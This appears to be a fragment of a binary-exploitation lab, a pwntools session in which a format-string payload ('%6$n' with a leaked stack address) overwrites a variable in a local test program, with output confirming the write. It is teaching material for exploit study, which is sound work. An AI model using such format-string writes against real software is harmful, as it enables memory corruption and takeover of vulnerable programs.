 [+] Starting local process './test5': pid 5325
>>> sh.recv()
'the address of b is : 0xffffcf04\n'
>>> sh.sendline("\x04\xcf\xff\xff%6$n")
>>> sh.recv()
'\x04\xcf\xff\xff\nb is :4\n'
>>>